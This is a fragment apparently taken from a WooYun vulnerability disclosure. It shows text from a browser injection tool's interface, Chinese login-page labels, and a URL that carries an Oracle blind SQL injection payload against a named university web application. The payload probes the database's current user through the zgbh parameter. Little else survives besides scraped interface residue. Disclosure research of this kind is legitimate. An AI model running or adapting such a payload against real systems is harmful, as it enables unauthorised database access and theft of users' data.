 Load URL
http://smulsc.shmtu.edu.cn/rsgl/jbdainfo_qiantai.jsp?zgbh=-1' OR length(SYS_CONTEXT('USERENV','CURRENT_USER'))=0 AND '1'='1
Split URL
Execute
Enable Post data Enable Referrer
登陆名：
密 码：
登 录 重 置 首 页
www.wooyun.org